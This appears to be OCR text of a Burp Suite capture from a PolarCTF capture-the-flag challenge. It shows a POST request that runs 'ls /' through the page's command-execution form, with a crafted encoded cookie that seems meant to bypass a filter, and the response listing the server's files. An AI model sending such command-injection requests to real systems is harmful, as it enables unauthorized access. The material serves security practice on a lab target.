 请求
美化 Raw Hex \n
1 POST /xss_cmd.php HTTP/1.1
2 Host: 8d32e9b0-227c-4148-a08b-2408e3a43fa1.www.polarctf.com:8090
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8d32e9b0-227c-4148-a08b-2408e3a43fa1.www.polarctf.com:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://8d32e9b0-227c-4148-a08b-2408e3a43fa1.www.polarctf.com:8090/xss_
cmd.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: cookie=%27+%27-%3E%27-%27%2C+%27%5C%27-%3E%27%2F%27
14 Connection: close
15
16 command_input=ls+/&execute_command=
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
</div>
51 <form method="POST" action="xss_cmd.php">
52 <textarea name="xss_input" placeholder="输入你的 XSS
代码">
</textarea>
53 <button type="submit" name="execute_xss">
执行 XSS
</button>
54 </form>
55 </div>
56 <!-- 命令执行窗口 -->
57 <div class="flip-card__back">
58 <div class="title">
命令执行窗口
</div>
59 <form method="POST" action="xss_cmd.php">
60 <input type="text" name="command_input" placeholder=
"输入命令">
61 <button type="submit" name="execute_command">
执行命令
</button>
62 </form>
63 <div>
64 <pre>
index.php
65 styles.css
66 users.txt
67 xss_cmd.php
68 </pre>
</div>
69 </div>
70 </div>
71 </label>
72 </div>
73 </div>
74 </body>
75 </html>
76
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
请求头 13
响应头 7
Inspector
Notes
完成
里话 你还怀念吗
2,861字节 | 94毫秒
Event log (1) All issues (10)
内存: 440.9MB